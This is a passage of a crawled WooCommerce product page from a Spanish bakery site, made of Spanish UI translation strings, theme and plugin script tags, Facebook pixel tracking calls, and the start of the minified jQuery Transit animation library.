\"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" id="notifima-frontend-script-js-extra">
/* <![CDATA[ */
var frontendLocalizer = {"ajax_url":"/wp-admin/admin-ajax.php","nonce":"9c28bf6b5c","additional_fields":"","button_html":"\u003Cbutton style=\"background:#0024b3; color:#ffffff; border: 1px solid #0006b8; font-size:15px; font-weight: 600px;\" class=\"notifima-subscribe notifima-button subscribe-button-hover\"\u003ENotificarme\u003C/button\u003E","processing":"Processing..."};
//# sourceURL=notifima-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js" id="notifima-frontend-script-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","postID":"7103","rooturl":"https://pasteleriaelriojano.com","disqusComments":"false","loveNonce":"7aded2ef72","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"true","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/nectar-single-product.js" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d3a05180b4c7f924f33c3af204bfead3","fragment_name":"wc_fragments_d3a05180b4c7f924f33c3af204bfead3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasteleriaelriojano.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasteleriaelriojano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '704159887298387');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Mil hojas",
    "content_ids": "[\"Mil-hojas-postre_7103\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"Mil-hojas-postre_7103\",\"quantity\":1}]",
    "content_category": "Postres",
    "value": "3.90",
    "currency": "EUR"
}, {
    "eventID": "e19d8a8d-b45c-4496-838c-ebdcb5f7284a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '704159887298387');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c1913be4-ea9e-4e72-a0cc-ccfffbbe8e23"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pasteleriaelriojano.com/wp-content/uploads/useanyfont/uaf.css
body_size: -10
content:
				@font-face {
					font-family: 'unifraktur-bold';
					src: url('/wp-content/uploads/useanyfont/2266Unifraktur-Bold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2266Unifraktur-Bold.woff') format('woff');
					  font-display: auto;
				}

				.unifraktur-bold{font-family: 'unifraktur-bold' !important;}

		

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/transit.min.js
body_size: 5481
content:
/*!
* jQuery Transit - CSS3 transitions and transformations
* (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
* MIT Licensed.
*/

(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof 